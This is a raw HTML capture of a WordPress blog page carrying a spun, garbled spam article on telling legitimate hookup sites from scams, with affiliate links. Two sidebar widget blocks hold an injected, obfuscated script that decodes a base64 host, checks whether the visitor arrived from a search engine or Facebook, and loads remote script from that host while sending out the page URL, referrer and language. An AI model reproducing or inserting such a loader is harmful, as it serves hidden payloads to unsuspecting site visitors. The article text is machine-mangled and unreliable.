

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orixori.info/2022/04/11/methods-to-tell-legitimate-hookup-sites-from-illegal-sites/
body_size: 9577
content:
<!doctype html>
<html lang="en-US" class="respect-color-scheme-preference">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Methods to Tell Legitimate Hookup Sites From Illegal Sites &#8211; Slot Pulsa Deposit Tri &amp; Indosat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Feed" href="https://mswritershub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Comments Feed" href="https://mswritershub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Methods to Tell Legitimate Hookup Sites From Illegal Sites Comments Feed" href="https://mswritershub.com/2022/04/11/methods-to-tell-legitimate-hookup-sites-from-illegal-sites/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orixori.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://orixori.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//orixori.info/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=5.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<link rel='stylesheet' id='tt1-dark-mode-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/style-dark-mode.css?ver=1.4' media='all' />
<script src='https://orixori.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://orixori.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mswritershub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mswritershub.com/wp-json/wp/v2/posts/317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orixori.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orixori.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel="canonical" href="https://mswritershub.com/2022/04/11/methods-to-tell-legitimate-hookup-sites-from-illegal-sites/" />
<link rel='shortlink' href='https://mswritershub.com/?p=317' />
<link rel="alternate" type="application/json+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2022%2F04%2F11%2Fmethods-to-tell-legitimate-hookup-sites-from-illegal-sites%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2022%2F04%2F11%2Fmethods-to-tell-legitimate-hookup-sites-from-illegal-sites%2F&#038;format=xml" />
<link rel="pingback" href="https://orixori.info/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-100x100.png" sizes="32x32" />
<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
<meta name="msapplication-TileImage" content="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
</head>

<body class="post-template-default single single-post postid-317 single-format-standard wp-custom-logo wp-embed-responsive theme-twentytwentyone woocommerce-no-js is-light-theme no-js singular elementor-default elementor-kit-14">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-logo has-title-and-tagline" role="banner">

	
	<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>

<div class="site-branding">

	
						<p class="site-title"><a href="https://mswritershub.com/">Slot Pulsa Deposit Tri &amp; Indosat</a></p>
			
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-317" class="post-317 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Methods to Tell Legitimate Hookup Sites From Illegal Sites</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p> There are many reliable hookup websites, but how might you tell which  <a href="https://bestadulthookup.com/ashley-madison-review/" rel="nofollow">www.ashleymadison.com</a>  types are scams? There are several reasons to choose a legit hookup internet site over a great illegal one. First of all, you should look at who you are interested in. If you&#8217;re committed or have kids, you probably should share the real info with people you meet in these sites. Regardless if you&#8217;re not wedded, you should try online video chat to steer clear of    disappointment and questions of safety. </p>
<p> The members of a hookup web page may be wedded, single, or stuck in a job committed marriage.    Many are even visiting alone. They usually are interested in one-night-stands, sexting, or anything else that does not require excessive commitment. Whatever    the reason, you will find someone on a hookup web page who will fit your standards. There&#8217;s no have to fake your intentions or perhaps mislead others. </p>
<p> Plentyoffish combines dating and intimate preferences. The site&#8217;s significant user base means plenty of people have already connected with their suits.    Plentyoffish lets you choose sexual tastes and apply filters designed for graphic pictures. This way, to get guaranteed to discover a naughty sole in your area. And because there&#8217;s no bill to register, you will discover matches in your area without paying a dime. There&#8217;s no be concerned about    scams or perhaps wasting money on dodgy profiles. </p>
<p> Plentyoffish&#8217;s number of users is mostly male. This means that you are likely to find homosexual and androgino men and perhaps some transsexuals. You may even locate swinging couples and married people making use of the site. Yet , if you&#8217;re looking for a long-term partner,    this is probably not the site for you.    If you&#8217;re a woman, you might find a much better match in another internet site, such as Bumble. This going out with site let us men swipe profiles although women need to initiate the conversation. </p>
<p> <img src="https://www.mailorderbrideprices.com/wp-content/uploads/2018/04/beautiful-thai-brides.jpg" width="640" alt="https://www.mailorderbrideprices.com/wp-content/uploads/2018/04/beautiful-thai-brides.jpg"></img> </p>
<p> These sites have time to use, but you can pay to join premium products. The best get together sites are the ones that offer a significant user base, dependable support, and numerous dating equipment. Read    reviews and testimonials to know which sites are best for you. You&#8217;ll be pleased you do. It&#8217;s a safe, secure method to get to know a person    and find your next lover. Therefore , don&#8217;t hesitate to sign up to a genuine hookup web page and find the appropriate person to have sexual ventures with. </p>
<p> Another great hookup site is usually OkCupid. This site has over five million users, with 500, 500 from the    US. Additionally, it offers a standouts characteristic that features    10 users every day. You&#8217;ll be presented suggested fits based on the activities. Nevertheless keep in mind that this web site is mostly targeted at younger people, and you may run into even more millennials than older people. You have to note that you could encounter a non-traditional match on this site, but since you&#8217;re available to trying it out, you&#8217;ll have a superb chance in making an association. </p>
<p> In order to avoid being conned by get together sites, make sure you look for a internet site that provides your likes. You can find a legit get together site should you try. It&#8217;s not difficult    to sign up in these sites, as well as the rewards happen to be worth the time and effort.    You&#8217;ll find the person get been trying to find. If you want to get laid, make sure to take your time to get yourself a legitimate a single! </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-04-11T00:38:45+00:00">April 11, 2022</time></span><span class="byline">By <a href="https://mswritershub.com/author/whoadminknows/" rel="author">WhoAdminKnows</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-317 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/04/11/methods-to-tell-legitimate-hookup-sites-from-illegal-sites/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://orixori.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='317' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mswritershub.com/2022/04/10/when-do-young-ladies-hook-up-on-dating-sites/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">When Do Young ladies Hook Up on Dating Sites?</p></a></div><div class="nav-next"><a href="https://mswritershub.com/2022/04/12/home-windows-problem-reporting/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Home windows Problem Reporting</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://mswritershub.com/2025/01/06/what-are-the-top-mature-webcam-websites/">What are the Top Mature Webcam Websites?</a></li>
<li><a href="https://mswritershub.com/2024/12/30/what-are-the-best-grownup-cam-to-cam-sites/">What are the Best Grownup Cam to Cam Sites?</a></li>
<li><a href="https://mswritershub.com/2024/12/21/the-best-survive-grown-up-cams-where-to-find-them/">The Best Survive Grown-up Cams: Where to find Them</a></li>
<li><a href="https://mswritershub.com/2024/12/19/what-are-the-best-websites-for-adult-webcams/">What are the Best Websites for Adult Webcams?</a></li>
<li><a href="https://mswritershub.com/2024/12/10/what-are-the-top-grown-up-webcam-websites/">What are the Top Grown-up Webcam Websites?</a></li>
</ul></div></div></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://mswritershub.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></section><section id="block-7" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-37"><a href="https://mswritershub.com/category/american-mail-order-brides/">american mail order brides</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mswritershub.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://mswritershub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://mswritershub.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mswritershub.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://mswritershub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mswritershub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mswritershub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mswritershub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mswritershub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mswritershub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mswritershub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mswritershub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mswritershub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mswritershub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mswritershub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mswritershub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mswritershub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mswritershub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://mswritershub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://mswritershub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://mswritershub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://mswritershub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://mswritershub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mswritershub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://mswritershub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://mswritershub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://mswritershub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://mswritershub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://mswritershub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://mswritershub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://mswritershub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://mswritershub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://mswritershub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://mswritershub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://mswritershub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://mswritershub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://mswritershub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://mswritershub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://mswritershub.com/2022/01/'>January 2022</a></li>
	<li><a href='https://mswritershub.com/2021/12/'>December 2021</a></li>
	<li><a href='https://mswritershub.com/2021/11/'>November 2021</a></li>
	<li><a href='https://mswritershub.com/2021/10/'>October 2021</a></li>
	<li><a href='https://mswritershub.com/2021/09/'>September 2021</a></li>
	<li><a href='https://mswritershub.com/2021/08/'>August 2021</a></li>
	<li><a href='https://mswritershub.com/2021/07/'>July 2021</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://mswritershub.com/2021/09/14/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-9" class="widget widget_block"><!-- bd29705b11b94f35d2fde766fcf8f9b5 --></section><section id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-14" class="widget widget_block"><!-- feafeb7996c6aef0ce5d14f7a0ffb640 --></section><section id="block-13" class="widget widget_block"><!-- c1e60013a7ff52a605f2e30032f1eeef --></section><section id="block-12" class="widget widget_block"><!-- e6317f80225c7959bf7ed7da398803d5 --></section><section id="block-11" class="widget widget_block"><!-- 543ed432d78d5deddbe07b47fd71ab4d --></section><section id="block-10" class="widget widget_block"><!-- 610cf54968ff9cce006ce830718d2810 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
									<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>
							</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script><button id="dark-mode-toggler" class="fixed-bottom" aria-pressed="false" onClick="toggleDarkMode()">Dark Mode: <span aria-hidden="true"></span></button>		<style>
			#dark-mode-toggler > span {
				margin-left: 5px;
			}
			#dark-mode-toggler > span::before {
				content: 'Off';
			}
			#dark-mode-toggler[aria-pressed="true"] > span::before {
				content: 'On';
			}
					</style>

		<script>function toggleDarkMode() { // jshint ignore:line
	var toggler = document.getElementById( 'dark-mode-toggler' );

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'yes' );
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'no' );
	}
}

function twentytwentyoneIsDarkMode() {
	var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

	if ( 'yes' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = true;
	} else if ( 'no' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = false;
	}

	return isDarkMode;
}

function darkModeInitialLoad() {
	var toggler = document.getElementById( 'dark-mode-toggler' ),
		isDarkMode = twentytwentyoneIsDarkMode();

	if ( isDarkMode ) {
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
	} else {
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
	}

	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}

function darkModeRepositionTogglerOnScroll() {

	var toggler = document.getElementById( 'dark-mode-toggler' ),
		prevScroll = window.scrollY || document.documentElement.scrollTop,
		currentScroll,

		checkScroll = function() {
			currentScroll = window.scrollY || document.documentElement.scrollTop;
			if (
				currentScroll + ( window.innerHeight * 1.5 ) > document.body.clientHeight ||
				currentScroll < prevScroll
			) {
				toggler.classList.remove( 'hide' );
			} else if ( currentScroll > prevScroll && 250 < currentScroll ) {
				toggler.classList.add( 'hide' );
			}
			prevScroll = currentScroll;
		};

	if ( toggler ) {
		window.addEventListener( 'scroll', checkScroll );
	}
}

darkModeInitialLoad();
darkModeRepositionTogglerOnScroll();
</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mswritershub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
